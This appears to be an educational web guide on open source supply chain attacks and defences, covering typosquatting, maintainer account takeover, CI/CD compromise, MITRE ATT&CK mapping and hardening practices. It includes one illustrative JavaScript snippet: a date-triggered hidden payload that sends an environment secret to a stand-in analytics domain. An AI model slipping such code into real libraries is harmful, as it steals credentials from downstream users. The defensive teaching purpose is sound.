Open Source Supply Chain Security
The Critical Defense Guide Explained Simply
A Complete Guide to Understanding and Defending Against Dependency Attacks
Table of Contents
- Executive Summary: The State of Trust
- Real-World Scenario: Anatomy of a Modern Attack
- How Attacks Occur: The Technical Breakdown
- Mapping to MITRE ATT&CK: The Adversary's Playbook
- Step-by-Step: Simulating a Supply Chain Compromise
- Common Mistakes & Best Practices
- Red Team vs Blue Team Perspective
- Implementation Framework: Building Your Defense


- Visual Breakdown: The Attack Flow
- Frequently Asked Questions (FAQ)
- Key Takeaways
- Call to Action: Your Next Steps
Executive Summary: The State of Trust in Open Source Supply Chain Security
Modern software is built on a foundation of open source components. Studies show that over 90% of codebases contain open source dependencies, making open source supply chain security one of the most critical cybersecurity challenges of our time. Yet, this interconnected ecosystem has become a prime target for sophisticated threat actors.
The traditional perimeter defense model is obsolete. Attackers no longer need to breach your firewall directly; they can poison the well by compromising a trusted library that hundreds or thousands of applications automatically pull into their builds. This shift represents a fundamental change in the attack surface, moving from your code to the code you trust.
This guide will demystify open source supply chain security, explain exactly how these attacks work using real tactics like those cataloged in MITRE ATT&CK, and provide a clear, actionable framework for defenders. Whether you're a developer, a security analyst, or an IT leader, understanding this risk is non-negotiable.
Real-World Scenario: Anatomy of a Modern Dependency Attack
Let's consider a hypothetical but highly plausible scenario based on real incidents like the SolarWinds breach or the Log4j vulnerability.
The "UI-Component-Helper" Compromise
Background: A popular, well-maintained open source JavaScript library named "ui-component-helper" has over 500,000 weekly downloads on npm. It's used by countless websites and applications to handle front-end interactions.
The Infiltration: A threat actor identifies a core maintainer of the project. Through social engineering or by compromising the maintainer's personal accounts, the attacker gains access to the library's npm publishing credentials.
The Payload: Instead of immediately pushing blatant malware, the attacker makes a subtle, malicious commit. The code appears to be a legitimate bug fix, but it includes obfuscated logic that, under specific conditions (like a particular date or presence of certain environment variables), exfiltrates environment variables (containing API keys, database credentials) to a controlled server.
The Spread: The new version is published as a "patch" update (e.g., from 2.1.4 to 2.1.5). Automated systems in dependent projects see the update, run tests (which pass because the malicious code is dormant), and automatically deploy the tainted version to production. The breach is now inside the castle walls.
How Attacks Occur: The Technical Breakdown of Dependency Compromise
Understanding the mechanics is key to defense. Here are the primary vectors for open source supply chain compromises:
1. Typosquatting & Dependency Confusion
Attackers publish malicious packages with names similar to popular ones (e.g., react-tools vs. react-tool). Developers might mistype during installation. A more advanced form is "dependency confusion," where a malicious package with a higher version number is published on a public registry with the same name as a private internal package. Build systems, configured to check public registries, may pull the malicious public version instead of the safe private one.
2. Maintainer Account Takeover
As in our scenario, this is a direct attack on the human element. Using phishing, credential stuffing (reusing passwords from other breaches), or exploiting weak recovery processes, attackers seize control of a maintainer's account on GitHub, npm, PyPI, etc. This gives them the ultimate privilege to push malicious code directly.
3. Compromising the Build Tool or Pipeline
If an attacker can compromise the CI/CD pipeline (like Jenkins, GitHub Actions) of the open source project itself, they can inject malicious code during the automated build process before it's published. The source code repository remains clean, but the distributed package is poisoned.
Here is a simplified example of obfuscated malicious code that could be injected:
// Legitimate-looking function with hidden payload
function initializeWidget(config) {
// Real library logic
console.log("Widget initialized with config:", config);
// -- MALICIOUS PAYLOAD (Obfuscated) --
try {
// Check for "trigger" condition (e.g., specific date)
if (Date.now() > new Date('2024-07-01').getTime()) {
// Gather sensitive data from environment/browser
const envData = process.env?.DB_CONNECTION || window.location.hostname;
// Exfiltrate to attacker-controlled domain
fetch('https://legit-looking-analytics.com/collect', {
method: 'POST',
body: JSON.stringify({ d: btoa(envData) }),
mode: 'no-cors'
});
}
} catch (e) { /* Silent fail */ }
// -- END PAYLOAD --
}
Mapping to MITRE ATT&CK: The Adversary's Playbook for Supply Chain Attacks
MITRE ATT&CK provides a framework for understanding adversary behavior. Open source supply chain attacks align with several key tactics and techniques:
| MITRE ATT&CK Tactic | Relevant Technique | How It Manifests in Supply Chain Attacks |
|---|---|---|
| Initial Access (TA0001) | T1195: Supply Chain Compromise (Sub-technique T1195.001: Compromise Software Dependencies) | The primary technique. The attacker gains initial foothold in a victim's environment by compromising a software library that the victim uses. |
| Persistence (TA0003) | T1505: Server Software Component | The malicious code is embedded within a legitimate software component (the library), ensuring it remains installed and executed as long as the library is used. |
| Defense Evasion (TA0005) | T1036: Masquerading, T1027: Obfuscated Files or Information | The malicious code is hidden within legitimate-looking library functions and often obfuscated to avoid detection by static analysis tools. |
| Command and Control (TA0011) | T1071: Application Layer Protocol (HTTP/HTTPS) | The payload uses standard web protocols (like fetch/XMLHttpRequest) to exfiltrate data to attacker-controlled servers, blending with normal network traffic. |
| Exfiltration (TA0010) | T1041: Exfiltration Over C2 Channel | Stolen data (environment variables, secrets) is sent out through the established command-and-control channel. |
Understanding this mapping allows defenders to hunt for specific behaviors. For instance, monitoring for unexpected outbound HTTP requests from build servers or application processes can catch the Exfiltration phase.
Step-by-Step: Simulating a Software Supply Chain Compromise (Educational Purpose)
To defend effectively, you must think like an attacker. Here is a conceptual walkthrough of how a sophisticated supply chain attack might be staged. This is for educational understanding only.
Step 1: Reconnaissance & Targeting
The attacker scans popular package registries (npm, PyPI, RubyGems) to identify widely used libraries with a small number of maintainers. They look for projects with high "bus factor" (dependency on one or two people) and check maintainers' public GitHub profiles, social media, and commit histories for potential social engineering vectors.
Step 2: Initial Foothold & Credential Access
Using information from reconnaissance, the attacker might craft a targeted phishing email to a maintainer, pretending to be from GitHub security or a collaborator, to steal credentials. Alternatively, they may attempt to compromise the maintainer's account via password reuse from other breaches.
Step 3: Code Injection & Obfuscation
Once access is gained, the attacker adds malicious functionality. This is carefully crafted to avoid raising suspicion: it might be a "security fix" or "performance improvement." The malicious code is heavily obfuscated and may include logic bombs that only activate under specific, hard-to-trigger conditions (like a specific geolocation or user ID) to evade sandbox analysis.
Step 4: Publication & Propagation
The attacker pushes the change and publishes a new version. They often choose a patch or minor version bump (e.g., v1.2.3 to v1.2.4) to maximize the chance of automatic adoption by projects using version ranges like ^1.2.0 (caret) or ~1.2.3 (tilde).
Step 5: Payload Execution & Objective
In victim environments, the dormant payload activates. Objectives vary: stealing secrets from environment variables, deploying cryptocurrency miners, establishing a backdoor for further network movement, or simply destroying data.
Common Mistakes & Best Practices for Open Source Supply Chain Security
🚫 Common Mistakes
- Using Unpinned or Wildcard Dependencies: Allowing
"library": "*"or"library": "^1.0.0"without a lockfile enables automatic pulls of potentially malicious new versions. - Blind Trust in Reputation: Assuming a package with millions of downloads or from a well-known organization is inherently safe.
- No Software Bill of Materials (SBOM): Operating without a clear inventory of all components and their dependencies, making impact assessment during a vulnerability disclosure impossible.
- Ignoring Dependency Updates: Letting outdated dependencies pile up creates a massive attack surface that is daunting to address all at once.
- Secrets in Code/Environment: Having API keys, credentials, or other secrets that could be harvested by a malicious dependency.
✅ Best Practices
- Implement Dependency Pinning & Lockfiles: Use exact version pinning or comprehensive lockfiles (package-lock.json, Pipfile.lock, Gemfile.lock) and audit every update.
- Adopt a Zero-Trust Approach: Use tools like Snyk, GitHub Dependabot, or GitLab Dependency Scanning to continuously scan for vulnerabilities and malicious packages.
- Generate and Use an SBOM: Use tools like CycloneDX or SPDX to create a Software Bill of Materials. This is becoming a regulatory requirement.
- Establish a Patch Management Cadence: Schedule regular, incremental dependency reviews and updates, making the process manageable and part of the CI/CD pipeline.
- Harden Your CI/CD Pipeline: Use strong secrets management (e.g., HashiCorp Vault), run builds in isolated, ephemeral environments, and enforce code signing for artifacts.
Red Team vs Blue Team: Perspectives on the Supply Chain Battlefield
🔴 Red Team (Attacker) View
Objective: Gain persistent, trusted access to as many high-value targets as possible with minimal effort.
Advantages:
- Amplification: One successful package compromise can breach thousands of organizations.
- Stealth: Malicious code runs with the trust and privileges of the legitimate library.
- Persistence: The compromised library may remain in use for years, even if a fix is released, due to slow update cycles.
Tactics: Focus on the weakest link in the chain, often the human maintainer or the automated update process. Typosquatting is low-effort/high-volume, while maintainer compromise is targeted/high-reward.
🔵 Blue Team (Defender) View
Objective: Maintain the integrity of the software development lifecycle and prevent unauthorized code execution.
Challenges:
- Scale: Managing hundreds or thousands of dependencies across numerous projects.
- Visibility: Lack of insight into what dependencies are doing at runtime.
- Speed vs Security: Balancing the need for rapid innovation and updates with the requirement for thorough vetting.
Strategy: Shift security left. Integrate Software Composition Analysis (SCA) tools, enforce policies via IaC (Infrastructure as Code), monitor for anomalous outbound network calls from applications, and foster a security-aware development culture.
Implementation Framework: Building Your Supply Chain Defense in 4 Phases
Building a robust defense is a journey. Follow this phased approach to systematically improve your open source supply chain security posture.
| Phase | Key Actions | Tools & Examples |
|---|---|---|
| 1. Discover & Inventory | Identify ALL open source dependencies (direct and transitive) across all projects. Create a centralized SBOM. | Dependency trackers, OWASP Dependency-Check, Syft, built-in package manager commands (npm list, pip freeze). |
| 2. Assess & Analyze | Continuously scan inventories for known vulnerabilities, license risks, and signs of compromise. Assess the health of projects (maintenance activity, number of contributors). | SCA tools: Snyk Open Source, Sonatype Nexus Lifecycle, GitHub Advanced Security. Also check OSV Database. |
| 3. Harden & Protect | Implement controls: Enforce pinning, sign commits and artifacts, secure CI/CD pipelines with isolated jobs and managed secrets, use network policies to restrict egress from applications. | Sigstore for signing, HashiCorp Vault for secrets, Open Policy Agent (OPA) for policy enforcement, CI/CD native security features. |
| 4. Monitor & Respond | Monitor for anomalous behavior in production (unexpected network calls, file system writes). Have an incident response plan for dependency compromises. Subscribe to vulnerability feeds. | Runtime monitoring: Falco, AppArmor. Threat intel: CISA alerts, vendor notifications, The Hacker News. |
Visual Breakdown: The Complete Attack & Defense Flow
Frequently Asked Questions (FAQ)
Q: Isn't using open source inherently less secure than proprietary software?A: Not necessarily. The transparency of open source allows for more eyes on the code ("given enough eyeballs, all bugs are shallow"). The real risk comes from the supply chain, how you consume, manage, and trust that code. Proprietary software has its own opaque, often longer, supply chains that are just as vulnerable.
Q: Can't I just avoid updating dependencies to stay safe?A: This is a dangerous strategy. While you avoid new potential attacks in updates, you also miss critical security patches for known vulnerabilities. You become a sitting duck for attackers scanning for systems running outdated, exploitable versions. A managed, timely update process is safer.
Q: What's the single most important thing I can do right now?A: For most organizations, it's implementing a Software Bill of Materials (SBOM) for your critical applications. You cannot defend what you don't know you have. Start by generating an SBOM using a free tool and reviewing it to understand your exposure.
Q: How does this relate to the "SolarWinds" attack?A: The SolarWinds attack was a quintessential, highly sophisticated software supply chain attack. The adversary compromised the build process of a legitimate software vendor (SolarWinds Orion), injecting a backdoor ("SUNBURST") into signed updates that were then distributed to thousands of customers. It perfectly illustrates tactics T1195 (Supply Chain Compromise) and T1505 (Server Software Component).
Key Takeaways: Mastering Open Source Supply Chain Security
- The Threat is Real and Present: Software supply chain attacks are a primary tactic for advanced threat actors due to their high impact and efficiency.
- Trust, but Verify: Adopt a zero-trust mindset towards all dependencies, regardless of their source or popularity. Automate verification.
- Know Your Inventory (SBOM): You cannot secure components you are unaware of. Generating and maintaining an accurate SBOM is foundational.
- Shift Security Left & Right: Integrate security checks early in development (SCA in CI) but also monitor for anomalous behavior in production (runtime defense).
- People and Process are Key: Technical tools are essential, but they must be supported by clear security policies, regular training, and a culture of shared responsibility between development and security teams.
- Map to Frameworks: Understanding how these attacks align with frameworks like MITRE ATT&CK (T1195, T1505) provides a common language and improves threat hunting and detection capabilities.
Call to Action: Your Next Steps for a More Secure Software Foundation
The journey to securing your open source supply chain starts with a single step.
This week, commit to one of these actions:
- Run an SBOM generator on your flagship application and review the output.
- Audit your dependency pinning strategy. Check one project: are you using lockfiles and pinning versions?
- Enable a free security scanning tool like GitHub Dependabot or GitLab Dependency Scanning on a repository.
For continued learning, explore these essential resources:
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































